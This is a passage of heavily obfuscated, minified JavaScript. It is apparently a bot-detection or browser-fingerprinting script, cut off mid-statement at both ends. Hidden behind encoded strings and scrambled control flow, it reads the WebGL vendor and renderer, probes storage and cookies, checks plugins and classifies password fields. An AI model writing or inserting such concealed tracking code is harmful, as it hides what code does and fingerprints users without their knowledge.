![];sv=LL+LL;H5=LL+sv;k4=sv+H5-LL;vL=k4*sv-H5;K3=sv*k4-vL+LL+H5;NrG+=pW;GY=H5+k4+LL;Oj=sv*LL+k4;}break;case pX:{var SGG=xDG[EX];var IrG=xDG[KX];var UrG=Z2G[Mk];var B2G=kT([],[]);var blG=Z2G[SGG];var USb=j3(blG.length,LL);NrG=vI;}break;}}while(NrG!=WI);};var rIG=function(){return I3.apply(this,[MD,arguments]);};var YWG=function(){return YV.apply(this,[pI,arguments]);};var z3b=function(zCG,BDG){return zCG instanceof BDG;};var QMb=function qrG(YSb,WDG){var AGG=qrG;do{switch(YSb){case Nb:{return Af(YX,[MDG]);}break;case I:{YSb+=AX;return nGG;}break;case bd:{YSb=Jl;return zlG;}break;case FW:{YSb=Q2;var MDG=kT([],[]);var wrG=sAG[vsb];}break;case Q2:{YSb-=lI;for(var bRG=j3(wrG.length,LL);b1(bRG,Kv);bRG--){var mAG=Nf(j3(kT(bRG,Ysb),Xv[j3(Xv.length,LL)]),rAG.length);var k2G=U1(wrG,bRG);var VSb=U1(rAG,mAG);MDG+=YV(XI,[wK(X9(KE(k2G),KE(VSb)),X9(k2G,VSb))]);}}break;case U2:{YSb=QR;for(var pCG=Kv;Ig(pCG,ORG.length);pCG++){var fbG=U1(ORG,pCG);var ICG=U1(S1.dO,QGG++);Mkb+=YV(XI,[X9(wK(KE(fbG),ICG),wK(KE(ICG),fbG))]);}}break;case Bb:{YSb=FW;var Ysb=WDG[EX];var vsb=WDG[KX];var zsb=WDG[hW];var cGG=WDG[YX];var rAG=sAG[JS];}break;case hW:{var trG=WDG[EX];var zlG=kT([],[]);var pWG=j3(trG.length,LL);YSb+=Pl;if(b1(pWG,Kv)){do{zlG+=trG[pWG];pWG--;}while(b1(pWG,Kv));}}break;case jc:{var WGG=Kv;YSb-=Y2;while(Ig(WGG,SRG.length)){var GDG=U1(SRG,WGG);var jlG=U1(f9.r7,rlG++);nGG+=YV(XI,[wK(X9(KE(GDG),KE(jlG)),X9(GDG,jlG))]);WGG++;}}break;case QR:{YSb-=LC;return Mkb;}break;case TW:{YSb+=lr;var gAG=WDG[EX];Ds.kI=qrG(hW,[gAG]);while(Ig(Ds.kI.length,ES))Ds.kI+=Ds.kI;}break;case Ip:{YSb+=Kc;Xv.push(Bh);RS=function(nRG){return qrG.apply(this,[TW,arguments]);};Ds(qN,rk,TU([]),Sk);Xv.pop();}break;case HR:{var qAG=WDG[EX];var lGG=kT([],[]);YSb=Jl;for(var RpG=j3(qAG.length,LL);b1(RpG,Kv);RpG--){lGG+=qAG[RpG];}return lGG;}break;case Oc:{YSb=Jl;var cDG=WDG[EX];Qx.cX=qrG(HR,[cDG]);while(Ig(Qx.cX.length,wW))Qx.cX+=Qx.cX;}break;case Rl:{Xv.push(NS);YSb+=IO;zF=function(Ukb){return qrG.apply(this,[Oc,arguments]);};Qx(FM,IY,xE,Oj);Xv.pop();}break;case d7:{var wRG=WDG[EX];var Asb=WDG[KX];var Mkb=kT([],[]);var QGG=Nf(j3(Asb,Xv[j3(Xv.length,LL)]),qw);var ORG=jGG[wRG];YSb=U2;}break;case rC:{YSb=Jl;var xSb=WDG[EX];S1=function(DRG,EDG){return qrG.apply(this,[d7,arguments]);};return sT(xSb);}break;case sD:{var YrG=WDG[EX];var Oqb=WDG[KX];var nlG=WDG[hW];var nGG=kT([],[]);var rlG=Nf(j3(YrG,Xv[j3(Xv.length,LL)]),GY);YSb+=ZG;var SRG=wMb[Oqb];}break;}}while(YSb!=Jl);};var kT=function(GlG,nIG){return GlG+nIG;};var xUb=function OCG(SpG,JWG){'use strict';var Xkb=OCG;switch(SpG){case HO:{var F3b=JWG[EX];var dLb=JWG[KX];var F5b=JWG[hW];Xv.push(lE);F3b[dLb]=F5b[zf()[p3(V3)](EOb,Qt,BU,ES)];Xv.pop();}break;case cW:{var gHb=JWG[EX];var P7b=JWG[KX];var Jjb=JWG[hW];return gHb[P7b]=Jjb;}break;case MD:{var BIG=JWG[EX];var Gsb=JWG[KX];var QlG=JWG[hW];Xv.push(jg);try{var rCG=Xv.length;var hlG=TU([]);var psb;return psb=gw(cc,[MJ()[m3(mV)](p9,GY,vL),KK()[g3(gv)](wWb,Sk,jL,Fc),KK()[g3(hn)].call(null,lLb,GH,S5,Lt),BIG.call(Gsb,QlG)]),Xv.pop(),psb;}catch(pMb){Xv.splice(j3(rCG,LL),Infinity,jg);var jRG;return jRG=gw(cc,[MJ()[m3(mV)](p9,GY,T9),bJ()[cT(Yt)].apply(null,[zH,s7b]),KK()[g3(hn)].call(null,lLb,GH,sm,T1),pMb]),Xv.pop(),jRG;}Xv.pop();}break;case QC:{return this;}break;case Zr:{var fVb=JWG[EX];var DDG;Xv.push(N8);return DDG=gw(cc,[bJ()[cT(Z1)](BN,xg),fVb]),Xv.pop(),DDG;}break;case sD:{return this;}break;case TW:{return this;}break;case cb:{Xv.push(SIb);var KpG;return KpG=zf()[p3(tS)].call(null,RV,Oj,XJ,pZ),Xv.pop(),KpG;}break;case Ip:{var ndb=JWG[EX];Xv.push(X5b);var vkb=vC[FY()[xF(Kv)](Oj,rq,IU,p8,GH)](ndb);var tRG=[];for(var vWG in vkb)tRG[bH(typeof bJ()[cT(ZOb)],kT([],[][[]]))?bJ()[cT(k4)].apply(null,[s7b,hLb]):bJ()[cT(vL)](Aj,RV)](vWG);tRG[KK()[g3(HS)].call(null,A1,LS,tS,H5)]();var EIG;return EIG=function LbG(){Xv.push(nM);for(;tRG[cj()[Pm(Kv)](sv,NL)];){var SIG=tRG[bJ()[cT(Uf)](xE,nK)]();if(rT(SIG,vkb)){var ObG;return LbG[zf()[p3(V3)].apply(null,[Jdb,Rw,Lt,ES])]=SIG,LbG[bH(typeof FY()[xF(k9)],kT(bJ()[cT(T9)](M4,Kjb),[][[]]))?FY()[xF(LL)](pZ,KOb,jq,LL,NH):FY()[xF(k9)](k4,HK,J0,LK,p5)]=TU(LL),Xv.pop(),ObG=LbG,ObG;}}LbG[FY()[xF(k9)](k4,HK,J0,TU(TU([])),Tv)]=TU(Kv);var NpG;return Xv.pop(),NpG=LbG,NpG;},Xv.pop(),EIG;}break;case KP:{Xv.push(zdb);this[bH(typeof FY()[xF(mV)],'undefined')?FY()[xF(LL)].apply(null,[cn,MVb,Fg,xE,lT]):FY()[xF(k9)].apply(null,[k4,Sw,J0,p8,k4])]=TU(sh[T1]);var FlG=this[Dg(typeof zf()[p3(RT)],kT([],[][[]]))?zf()[p3(Yt)](j1,sf,w6,kE):zf()[p3(P3)](wbb,TU({}),S5,EIb)][Kv][Dg(typeof FY()[xF(Aj)],'undefined')?FY()[xF(Aj)].apply(null,[P3,bIb,nS,TU(LL),xE]):FY()[xF(LL)](AHb,BKb,FFb,L8,l6)];if(bH(bJ()[cT(Yt)].call(null,zH,jEb),FlG[MJ()[m3(mV)](dw,GY,jL)]))throw FlG[Dg(typeof KK()[g3(V3)],'undefined')?KK()[g3(hn)](R3,GH,k6,TU(Kv)):KK()[g3(K3)](Mbb,PXb,p8,Ut)];var lCG;return lCG=this[DB()[xZ(T9)](r4,Lh,TDb,k4,Tk)],Xv.pop(),lCG;}break;}};var NGG=function(){return Af.apply(this,[cc,arguments]);};var G8b=function(K2G){try{if(K2G!=null&&!vC["isNaN"](K2G)){var NSb=vC["parseFloat"](K2G);if(!vC["isNaN"](NSb)){return NSb["toFixed"](2);}}}catch(G2G){}return -1;};var ZRb=function(z2G){var KWG=['text','search','url','email','tel','number'];z2G=z2G["toLowerCase"]();if(KWG["indexOf"](z2G)!==-1)return 0;else if(z2G==='password')return 1;else return 2;};var PpG=function(){F0=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dAG=function(){return DbG.apply(this,[Qb,arguments]);};var CZ=function qCG(jkb,L2G){'use strict';var NDG=qCG;switch(jkb){case l2:{return this;}break;case cW:{Xv.push(Dw);var flG;return flG=Dg(typeof zf()[p3(p8)],kT('',[][[]]))?zf()[p3(tS)](Y1,Kv,TU(TU({})),pZ):zf()[p3(P3)].call(null,VXb,Aj,Kv,zn),Xv.pop(),flG;}break;case Zr:{var Gzb=L2G[EX];Xv.push(WWb);var qWG=vC[FY()[xF(Kv)](Oj,pWb,IU,TU(LL),lK)](Gzb);var Fkb=[];for(var jDG in qWG)Fkb[bJ()[cT(vL)](Aj,FQ)](jDG);Fkb[KK()[g3(HS)](mg,LS,TU([]),t9)]();var UAG;return UAG=function KGG(){Xv.push(j0b);for(;Fkb[cj()[Pm(Kv)](sv,mK)];){var bGG=Fkb[bJ()[cT(Uf)](xE,l2b)]();if(rT(bGG,qWG)){var PWG;return KGG[bH(typeof zf()[p3(Rm)],kT([],[][[]]))?zf()[p3(P3)].apply(null,[Ilb,p9,xE,Lcb]):zf()[p3(V3)](plb,pn,th,ES)]=bGG,KGG[FY()[xF(k9)](k4,twb,J0,T1,jv)]=TU(LL),Xv.pop(),PWG=KGG,PWG;}}KGG[FY()[xF(k9)].apply(null,[k4,twb,J0,jg,EU])]=TU(Kv);var xWG;return Xv.pop(),xWG=KGG,xWG;},Xv.pop(),UAG;}break;case Ic:{Xv.push(VXb);this[FY()[xF(k9)](k4,nAb,J0,mV,Sk)]=TU(Kv);var Q2G=this[zf()[p3(Yt)].call(null,sj,TU(LL),TU(LL),kE)][Kv][FY()[xF(Aj)](P3,PTb,nS,lJ,r4)];if(bH(Dg(typeof bJ()[cT(BY)],kT('',[][[]]))?bJ()[cT(Yt)](zH,qIb):bJ()[cT(k4)](TN,t5),Q2G[MJ()[m3(mV)](Gtb,GY,TU(TU(LL)))]))throw Q2G[KK()[g3(hn)].apply(null,[Epb,GH,TU(TU({})),b3])];var fRG;return fRG=this[DB()[xZ(T9)](TU(TU(LL)),Rm,GQ,k4,Tk)],Xv.pop(),fRG;}break;case Fr:{var kAG=L2G[EX];var hqb=L2G[KX];var ZCG;var tPG;var V2G;Xv.push(Epb);var rbG;var qIG=bJ()[cT(Ff)](Uf,WE);var WlG=kAG[zf()[p3(Ff)](x4,b3,D3,Vf)](qIG);for(rbG=Kv;Ig(rbG,WlG[cj()[Pm(Kv)](sv,J5)]);rbG++){ZCG=Nf(wK(Dn(hqb,GY),sh[H5]),WlG[cj()[Pm(Kv)](sv,J5)]);hqb*=sh[Oj];hqb&=q7[bH(typeof Pw()[wk(H5)],kT(bJ()[cT(T9)].call(null,M4,EJb),[][[]]))?Pw()[wk(vL)](H5,CHb,E8,PLb):Pw()[wk(Kv)](mV,CN,qY,JB)]();hqb+=sh[k4];hqb&=sh[vL];tPG=Nf(wK(Dn(hqb,GY),q7[Dg(typeof zf()[p3(GY)],kT([],[][[]]))?zf()[p3(JB)].call(null,xt,TU(TU({})),sm,BY):zf()[p3(P3)].call(null,lgb,Bt,p5,qCb)]()),WlG[cj()[Pm(Kv)](sv,J5)]);hqb*=sh[Oj];hqb&=sh[K3];hqb+=sh[k4];hqb&=sh[vL];V2G=WlG[ZCG];WlG[ZCG]=WlG[tPG];WlG[tPG]=V2G;}var AlG;return AlG=WlG[cj()[Pm(T1)](Bt,JH)](qIG),Xv.pop(),AlG;}break;case B2:{var qMb=L2G[EX];Xv.push(Z1);if(Dg(typeof qMb,bH(typeof KK()[g3(Kv)],'undefined')?KK()[g3(K3)](D3,kJb,Rz,Lt):KK()[g3(p8)].call(null,lRb,Aj,p8,IU))){var NIG;return NIG=bJ()[cT(T9)].apply(null,[M4,GH]),Xv.pop(),NIG;}var W2G;return W2G=qMb[FY()[xF(Ff)].apply(null,[K3,XF,Tk,T9,IQ])](new (vC[DB()[xZ(V3)].apply(null,[bY,Qt,RY,Oj,Ok])])(zf()[p3(sf)].call(null,AQb,TU(TU(Kv)),TU([]),Zm),KK()[g3(D3)](Fbb,jv,TU({}),xE)),bH(typeof zf()[p3(Ff)],kT('',[][[]]))?zf()[p3(P3)](fk,TU(Kv),JB,RBb):zf()[p3(OV)](TRb,TU(TU(Kv)),mm,w6))[Dg(typeof FY()[xF(Kv)],kT([],[][[]]))?FY()[xF(Ff)].apply(null,[K3,XF,Tk,S5,p5]):FY()[xF(LL)].call(null,J0,kB,MPb,Tn,sf)](new (vC[DB()[xZ(V3)].apply(null,[Ut,jL,RY,Oj,Ok])])(KK()[g3(pZ)](PAb,bv,S5,Bh),KK()[g3(D3)](Fbb,jv,K3,TU({}))),cj()[Pm(HS)](ZOb,jRb))[FY()[xF(Ff)].apply(null,[K3,XF,Tk,TU(TU(Kv)),b3])](new (vC[DB()[xZ(V3)](Tv,r4,RY,Oj,Ok)])(cj()[Pm(Tg)].call(null,Mw,s7b),KK()[g3(D3)](Fbb,jv,TU(TU(Kv)),Tv)),KK()[g3(L8)].call(null,Yx,Z6,fj,fj))[FY()[xF(Ff)].call(null,K3,XF,Tk,Tg,BB)](new (vC[DB()[xZ(V3)](gv,HS,RY,Oj,Ok)])(bH(typeof bJ()[cT(vL)],kT([],[][[]]))?bJ()[cT(k4)](NJb,Oz):bJ()[cT(D3)](c1,Kbb),KK()[g3(D3)].call(null,Fbb,jv,TU(LL),mV)),MJ()[m3(RT)].apply(null,[p4,L8,lQ]))[FY()[xF(Ff)](K3,XF,Tk,Tv,JB)](new (vC[DB()[xZ(V3)](jv,LK,RY,Oj,Ok)])(KK()[g3(Fc)].apply(null,[TS,Oz,TU(TU(Kv)),K3]),bH(typeof KK()[g3(T1)],kT('',[][[]]))?KK()[g3(K3)].apply(null,[NS,zh,T1,TU({})]):KK()[g3(D3)].apply(null,[Fbb,jv,xE,GH])),bJ()[cT(pZ)](R0,Ok))[FY()[xF(Ff)](K3,XF,Tk,IQ,Ut)](new (vC[bH(typeof DB()[xZ(p8)],kT([],[][[]]))?DB()[xZ(H5)].call(null,k9,jg,TIb,Mlb,Et):DB()[xZ(V3)](pZ,l6,RY,Oj,Ok)])(bJ()[cT(L8)](pOb,Kmb),bH(typeof KK()[g3(qw)],'undefined')?KK()[g3(K3)](bRb,Sg,Aj,r4):KK()[g3(D3)](Fbb,jv,w6,Fc)),KK()[g3(Zm)](VRG,GK,Bh,Tg))[FY()[xF(Ff)](K3,XF,Tk,zH,w6)](new (vC[DB()[xZ(V3)](TU(TU({})),H1,RY,Oj,Ok)])(KK()[g3(IU)](XPb,BN,S5,hn),KK()[g3(D3)].call(null,Fbb,jv,BY,LL)),zf()[p3(Sk)].call(null,f9b,TU(TU([])),TU(LL),SS))[bH(typeof FY()[xF(H5)],kT(bH(typeof bJ()[cT(Kv)],'undefined')?bJ()[cT(k4)].call(null,bPb,PAb):bJ()[cT(T9)].call(null,M4,GH),[][[]]))?FY()[xF(LL)](WZ,lpb,NPb,t9,qN):FY()[xF(Ff)].call(null,K3,XF,Tk,sv,sU)](new (vC[DB()[xZ(V3)](Rz,t9,RY,Oj,Ok)])(KK()[g3(BY)].call(null,Ow,qN,TU(Kv),TU([])),KK()[g3(D3)].apply(null,[Fbb,jv,TU({}),RE])),MJ()[m3(mm)].apply(null,[Bk,Rz,TU(TU(LL))]))[zf()[p3(Rz)].call(null,KKb,K3,th,b3)](Kv,sh[Tv]),Xv.pop(),W2G;}break;case lR:{var dqb=L2G[EX];var QWG=L2G[KX];var wlG;Xv.push(R8);return wlG=kT(vC[zf()[p3(sv)].call(null,V1,TU(TU({})),T1,XJ)][FY()[xF(JB)](vL,EZb,lK,RT,lQ)](fh(vC[Dg(typeof zf()[p3(hn)],kT('',[][[]]))?zf()[p3(sv)](V1,IQ,fj,XJ):zf()[p3(P3)](tw,qN,vL,Uf)][cj()[Pm(D3)].call(null,k9,ST)](),kT(j3(QWG,dqb),LL))),dqb),Xv.pop(),wlG;}break;case pI:{var bCG=L2G[EX];Xv.push(Smb);var MrG=new (vC[bJ()[cT(BY)](VBb,NJb)])();var BMb=MrG[KK()[g3(b3)](KO,bY,Tg,Tv)](bCG);var QSb=bJ()[cT(T9)].apply(null,[M4,fIb]);BMb[bJ()[cT(tS)](jv,NL)](function(mCG){Xv.push(Vrb);QSb+=vC[zf()[p3(LL)].apply(null,[k1,TU(TU(LL)),Yt,LL])][KK()[g3(Tv)](bT,k9,XJ,O6)](mCG);Xv.pop();});var ARG;return ARG=vC[cj()[Pm(Ff)](xh,v9)](QSb),Xv.pop(),ARG;}break;case Bb:{var rDG;Xv.push(t9);return rDG=vC[Pw()[wk(Ff)](BY,GQ,v1b,GY)][KK()[g3(GH)].call(null,Bpb,sf,TU(TU([])),BU)],Xv.pop(),rDG;}break;case PG:{Xv.push(H4);var bMb;return bMb=new (vC[KK()[g3(Zj)].apply(null,[VCb,xlb,TU(TU(LL)),r4])])()[cj()[Pm(Zm)](pn,WDb)](),Xv.pop(),bMb;}break;}};var bH=function(ZGG,SrG){return ZGG===SrG;};var Nh=function(CAG,Kqb){var ZSb=vC["Math"]["round"](vC["Math"]["random"]()*(Kqb-CAG)+CAG);return ZSb;};var Qn=function(ssb,OpG){return ssb==OpG;};var zAG=function(){return Af.apply(this,[Ec,arguments]);};var pdb=function gpG(lPG,fDG){'use strict';var qRG=gpG;switch(lPG){case DO:{Xv.push(VBb);var YpG=TU(KX);try{var Eqb=Xv.length;var cPG=TU({});if(vC[MJ()[m3(vL)](hpb,GK,Rw)][Dg(typeof KK()[g3(Mt)],kT('',[][[]]))?KK()[g3(r4)].apply(null,[gx,p9,TU(TU({})),lT]):KK()[g3(K3)].call(null,Z6,zN,mm,p5)]){vC[MJ()[m3(vL)](hpb,GK,b3)][KK()[g3(r4)].call(null,gx,p9,Vm,BB)][Pw()[wk(l6)](Bh,PM,Elb,K3)](bJ()[cT(th)](p8,O4),cj()[Pm(xE)](Ff,vn));vC[MJ()[m3(vL)](hpb,GK,O6)][KK()[g3(r4)](gx,p9,TU(TU({})),IU)][cj()[Pm(O6)].apply(null,[c3,s5])](bJ()[cT(th)](p8,O4));YpG=TU(TU({}));}}catch(Dqb){Xv.splice(j3(Eqb,LL),Infinity,VBb);}var hIG;return Xv.pop(),hIG=YpG,hIG;}break;case lI:{Xv.push(z8);var hsb=Dg(typeof cj()[Pm(L8)],kT([],[][[]]))?cj()[Pm(Rw)].call(null,NH,IE):cj()[Pm(H5)].apply(null,[Kv,vk]);var llG=Pw()[wk(IY)].call(null,IU,pN,bPb,Zj);for(var RrG=Kv;Ig(RrG,WDb);RrG++)hsb+=llG[cj()[Pm(GY)](Df,HU)](vC[zf()[p3(sv)](ql,Sk,RE,XJ)][FY()[xF(JB)](vL,E5,lK,bv,lT)](fh(vC[zf()[p3(sv)].apply(null,[ql,TU(TU([])),Tn,XJ])][cj()[Pm(D3)].apply(null,[k9,HE])](),llG[cj()[Pm(Kv)](sv,Zv)])));var plG;return Xv.pop(),plG=hsb,plG;}break;case Fr:{var RDG=fDG[EX];Xv.push(fRb);var UWG=KK()[g3(O6)](Lcb,BU,lT,Yt);try{var TbG=Xv.length;var KDG=TU(KX);if(RDG[MJ()[m3(Yt)](Olb,kE,Zm)][zf()[p3(Lt)].apply(null,[UT,TU([]),bv,c3])]){var MSb=RDG[MJ()[m3(Yt)].call(null,Olb,kE,TU(LL))][zf()[p3(Lt)].call(null,UT,tS,HS,c3)][KK()[g3(Uf)].apply(null,[YL,XF,D3,vL])]();var VpG;return Xv.pop(),VpG=MSb,VpG;}else{var nAG;return Xv.pop(),nAG=UWG,nAG;}}catch(hbG){Xv.splice(j3(TbG,LL),Infinity,fRb);var ECG;return Xv.pop(),ECG=UWG,ECG;}Xv.pop();}break;case cW:{var TpG=fDG[EX];Xv.push(dF);var nSb=bH(typeof cj()[Pm(IU)],kT('',[][[]]))?cj()[Pm(H5)](Jq,IB):cj()[Pm(th)](Z1,x3);var OlG=cj()[Pm(th)](Z1,x3);if(TpG[bJ()[cT(zH)].call(null,EU,zv)]){var CIG=TpG[bJ()[cT(zH)](EU,zv)][zf()[p3(k6)].call(null,nV,V3,Yt,EU)](bJ()[cT(sm)].apply(null,[CH,EL]));var ZlG=CIG[bJ()[cT(Mt)](IY,vj)](zf()[p3(lJ)](qK,sf,lJ,pn));if(ZlG){var FMb=ZlG[zf()[p3(Ut)].apply(null,[FE,RT,bY,sm])](DB()[xZ(XJ)](lQ,Gz,Mlb,pn,jg));if(FMb){nSb=ZlG[Dg(typeof bJ()[cT(cS)],kT([],[][[]]))?bJ()[cT(BU)].apply(null,[gv,jm]):bJ()[cT(k4)](p1b,Z0)](FMb[bJ()[cT(lK)].call(null,B6,l5)]);OlG=ZlG[bJ()[cT(BU)](gv,jm)](FMb[bJ()[cT(jL)].call(null,Bt,QHb)]);}}}var Yqb;return Yqb=gw(cc,[bH(typeof KK()[g3(Tg)],kT('',[][[]]))?KK()[g3(K3)].call(null,C0,tEb,Mk,CH):KK()[g3(Qt)](sJ,t9,qw,JB),nSb,FY()[xF(jg)](k9,Ylb,g2b,tS,bv),OlG]),Xv.pop(),Yqb;}break;case XI:{var kSb=fDG[EX];Xv.push(GGb);var MMb;return MMb=TU(TU(kSb[MJ()[m3(Yt)](Z9,kE,Uf)]))&&TU(TU(kSb[MJ()[m3(Yt)].call(null,Z9,kE,OV)][bH(typeof bJ()[cT(LL)],kT([],[][[]]))?bJ()[cT(k4)](Gs,UF):bJ()[cT(Zj)].call(null,IU,d5)]))&&kSb[MJ()[m3(Yt)].apply(null,[Z9,kE,lQ])][Dg(typeof bJ()[cT(jL)],'undefined')?bJ()[cT(Zj)](IU,d5):bJ()[cT(k4)](d1,gv)][Kv]&&bH(kSb[bH(typeof MJ()[m3(th)],'undefined')?MJ()[m3(S5)](FGb,Gcb,OV):MJ()[m3(Yt)](Z9,kE,vL)][bJ()[cT(Zj)](IU,d5)][Kv][Dg(typeof KK()[g3(dS)],'undefined')?KK()[g3(Uf)](vT,XF,GH,JB):KK()[g3(K3)].apply(null,[SM,H1,TU(LL),lJ])](),MJ()[m3(lJ)].apply(null,[mH,k9,l6]))?cj()[Pm(vL)].call(null,bv,Mc):KK()[g3(sv)].apply(null,[tg,Uf,hn,Vm]),Xv.pop(),MMb;}break;case kG:{var NPG=fDG[EX];Xv.push(H6);var fGG=NPG[MJ()[m3(Yt)](xK,kE,cS)][cj()[Pm(sm)].call(null,Vw,ZJ)];if(fGG){var FDG=fGG[bH(typeof KK()[g3(tS)],kT([],[][[]]))?KK()[g3(K3)](Tn,RGb,Fc,pZ):KK()[g3(Uf)](E1,XF,O6,TU(TU([])))]();var mqb;return Xv.pop(),mqb=FDG,mqb;}else{var RCG;return RCG=KK()[g3(O6)].apply(null,[NS,BU,t9,TU({})]),Xv.pop(),RCG;}Xv.pop();}break;case KP:{Xv.push(wt);throw new (vC[DB()[xZ(sv)].apply(null,[OV,t9,q5b,T9,Hs])])(DB()[xZ(qw)].apply(null,[w6,w6,N0,HCb,dh]));}break;case q:{var HPG=fDG[EX];Xv.push(RLb);if(Dg(typeof vC[cj()[Pm(k9)].apply(null,[Mt,X5b])],cj()[Pm(Aj)](K3,fSb))&&kJ(HPG[vC[bH(typeof cj()[Pm(jL)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[Jk,lpb]):cj()[Pm(k9)].call(null,Mt,X5b)][bJ()[cT(mm)](Wn,Dv)]],null)||kJ(HPG[bJ()[cT(w6)].apply(null,[b3,p2b])],null)){var OrG;return OrG=vC[Dg(typeof KK()[g3(Rm)],kT([],[][[]]))?KK()[g3(V3)](JJ,ES,LK,IU):KK()[g3(K3)].call(null,JM,pk,BB,T1)][cj()[Pm(lT)](sm,VLb)](HPG),Xv.pop(),OrG;}Xv.pop();}break;case Oc:{var QDG=fDG[EX];var ZAG=fDG[KX];Xv.push(Eq);if(Qn(ZAG,null)||n9(ZAG,QDG[cj()[Pm(Kv)](sv,km)]))ZAG=QDG[bH(typeof cj()[Pm(V3)],kT('',[][[]]))?cj()[Pm(H5)](NXb,Wdb):cj()[Pm(Kv)].call(null,sv,km)];for(var LpG=Kv,UPG=new (vC[KK()[g3(V3)].call(null,T3,ES,D3,Kv)])(ZAG);Ig(LpG,ZAG);LpG++)UPG[LpG]=QDG[LpG];var EbG;return Xv.pop(),EbG=UPG,EbG;}break;case RO:{var D2G=fDG[EX];Xv.push(kw);var WIG=bJ()[cT(T9)](M4,DV);var Nsb=bJ()[cT(T9)].apply(null,[M4,DV]);var MWG=Dg(typeof bJ()[cT(ZB)],kT('',[][[]]))?bJ()[cT(bv)](Jpb,G4):bJ()[cT(k4)].apply(null,[kLb,qdb]);var CGG=[];try{var RRG=Xv.length;var LMb=TU({});try{WIG=D2G[Dg(typeof FY()[xF(sv)],'undefined')?FY()[xF(Gz)].apply(null,[Oj,OZ,p9,Tv,jg]):FY()[xF(LL)](Mmb,rq,lAb,TU(TU([])),H1)];}catch(NlG){Xv.splice(j3(RRG,LL),Infinity,kw);if(NlG[zf()[p3(cS)].call(null,Ypb,qw,LL,qw)][cj()[Pm(bv)].apply(null,[UF,Dbb])](MWG)){WIG=Pw()[wk(RT)].call(null,lJ,PM,sF,LL);}}var RMb=vC[bH(typeof zf()[p3(mV)],kT('',[][[]]))?zf()[p3(P3)](JXb,LK,TU(TU({})),dIb):zf()[p3(sv)](jxb,ES,lT,XJ)][FY()[xF(JB)].call(null,vL,MM,lK,gv,Lh)](fh(vC[zf()[p3(sv)].apply(null,[jxb,GH,Oj,XJ])][cj()[Pm(D3)](k9,lU)](),NCb))[KK()[g3(Uf)](b9,XF,TU(TU([])),p8)]();D2G[FY()[xF(Gz)](Oj,OZ,p9,S5,IY)]=RMb;Nsb=Dg(D2G[FY()[xF(Gz)](Oj,OZ,p9,Ff,Rw)],RMb);CGG=[gw(cc,[DB()[xZ(Kv)](K3,RE,tCb,H5,qw),WIG]),gw(cc,[Dg(typeof cj()[Pm(IU)],kT('',[][[]]))?cj()[Pm(sv)](hn,LH):cj()[Pm(H5)].apply(null,[Ts,vXb]),wK(Nsb,LL)[KK()[g3(Uf)](b9,XF,TU(TU({})),Ut)]()])];var zqb;return Xv.pop(),zqb=CGG,zqb;}catch(zGG){Xv.splice(j3(RRG,LL),Infinity,kw);CGG=[gw(cc,[bH(typeof DB()[xZ(JB)],kT([],[][[]]))?DB()[xZ(H5)](TU(TU(Kv)),O6,J7b,G0,dF):DB()[xZ(Kv)].call(null,Rw,qw,tCb,H5,qw),WIG]),gw(cc,[cj()[Pm(sv)](hn,LH),Nsb])];}var ZIG;return Xv.pop(),ZIG=CGG,ZIG;}break;}};var gSb=function(){return I3.apply(this,[cc,arguments]);};var SVb=function drG(fMb,w2G){'use strict';var FpG=drG;switch(fMb){case pI:{var Vvb=w2G[EX];Xv.push(CHb);var Uqb=vC[FY()[xF(Kv)].call(null,Oj,fJb,IU,JB,Lt)](Vvb);var vMb=[];for(var QRG in Uqb)vMb[bJ()[cT(vL)](Aj,mCb)](QRG);vMb[KK()[g3(HS)].call(null,rK,LS,Gz,sv)]();var Bqb;return Bqb=function lIG(){Xv.push(SAb);for(;vMb[cj()[Pm(Kv)](sv,hJ)];){var tCG=vMb[bJ()[cT(Uf)](xE,Lf)]();if(rT(tCG,Uqb)){var rPG;return lIG[zf()[p3(V3)].call(null,bJb,H1,TU(Kv),ES)]=tCG,lIG[bH(typeof FY()[xF(Kv)],'undefined')?FY()[xF(LL)](Iq,JAb,ppb,Rw,Rm):FY()[xF(k9)](k4,H2b,J0,jL,Ff)]=TU(LL),Xv.pop(),rPG=lIG,rPG;}}lIG[FY()[xF(k9)](k4,H2b,J0,JB,Uf)]=TU(sh[T1]);var zSb;return Xv.pop(),zSb=lIG,zSb;},Xv.pop(),Bqb;}break;case k2:{Xv.push(hZ);this[FY()[xF(k9)](k4,gY,J0,Oj,lQ)]=TU(Kv);var GWG=this[zf()[p3(Yt)](jB,LK,Bt,kE)][Kv][FY()[xF(Aj)](P3,NXb,nS,TU(TU(LL)),BY)];if(bH(bJ()[cT(Yt)](zH,Nrb),GWG[MJ()[m3(mV)].apply(null,[WDb,GY,M4])]))throw GWG[KK()[g3(hn)].call(null,NIb,GH,IU,EU)];var gsb;return gsb=this[DB()[xZ(T9)].call(null,TU(TU(Kv)),RT,Dq,k4,Tk)],Xv.pop(),gsb;}break;case RC:{var ctb=w2G[EX];var qsb;Xv.push(Wpb);return qsb=ctb&&Qn(KK()[g3(LK)](T9b,Rw,TU([]),V3),typeof vC[cj()[Pm(k9)](Mt,z9)])&&bH(ctb[KK()[g3(LL)].apply(null,[DH,Hz,TU(TU([])),r4])],vC[cj()[Pm(k9)](Mt,z9)])&&Dg(ctb,vC[cj()[Pm(k9)].apply(null,[Mt,z9])][zf()[p3(Kv)].call(null,tB,Fc,k9,Sk)])?bJ()[cT(RT)](W4,TV):typeof ctb,Xv.pop(),qsb;}break;case Fr:{var rQb=w2G[EX];return typeof rQb;}break;case lR:{var TTb=w2G[EX];var j8b=w2G[KX];var S4b=w2G[hW];Xv.push(bv);TTb[j8b]=S4b[zf()[p3(V3)](VWb,Gz,p8,ES)];Xv.pop();}break;case sD:{var cwb=w2G[EX];var whb=w2G[KX];var GQb=w2G[hW];return cwb[whb]=GQb;}break;case cW:{var UGG=w2G[EX];var Bkb=w2G[KX];var gGG=w2G[hW];Xv.push(lwb);try{var IbG=Xv.length;var Bsb=TU([]);var sWG;return sWG=gw(cc,[MJ()[m3(mV)].call(null,xj,GY,TU(Kv)),KK()[g3(gv)](VQ,Sk,BY,TU(TU(Kv))),KK()[g3(hn)](O3,GH,OV,GH),UGG.call(Bkb,gGG)]),Xv.pop(),sWG;}catch(npG){Xv.splice(j3(IbG,LL),Infinity,lwb);var WWG;return 